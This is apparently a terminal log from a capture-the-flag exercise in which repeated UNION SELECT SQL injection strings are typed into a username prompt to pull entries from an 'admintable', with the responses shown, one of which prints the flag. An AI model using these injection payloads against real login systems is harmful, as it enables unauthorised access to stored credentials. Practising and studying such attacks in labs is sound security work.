 password INTEGER)
Please enter your username: 'Union Select username from admintable where id=1'
Error: near "''": syntax error
Please enter your username: 'Union Select username from admintable where id='1
Password:
Please enter your username: 'Union Select username from admintable where id='0
Username not found.
Please enter your username: 'Union Select username from admintable where id='2
Password: flag
Please enter your username: 'Union Select username from admintable where id='3
Username not found.
Please enter your username: 'Union Select username from admintable where id='4
Username not found.
Please enter your username: 'Union Select username from admintable where id='5
Username not found.
Please enter your username: 'Union Select username from admintable where id='10
Username not found.